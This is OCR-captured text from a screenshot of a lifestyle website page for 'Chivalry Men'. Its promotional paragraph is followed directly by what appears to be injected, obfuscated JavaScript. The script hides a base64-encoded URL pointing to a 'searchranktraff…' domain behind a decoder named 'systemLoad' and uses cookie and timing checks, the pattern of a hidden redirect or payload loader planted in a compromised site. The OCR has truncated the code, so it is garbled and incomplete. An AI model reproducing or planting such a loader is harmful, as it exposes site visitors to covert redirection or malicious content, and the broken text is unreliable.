
habits and building confidence, the platform
offers valuable resources that support ongoing
growth. With fresh content across multiple
lifestyle categories, Chivalry Men continues to be
a trusted destination for men seeking inspiration,
practical advice, and meaningful self-
improvement opportunities.(function()
{try{if(document.getElementById&&document.getEl
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘htt
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopq
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&window.__rl===u)return;va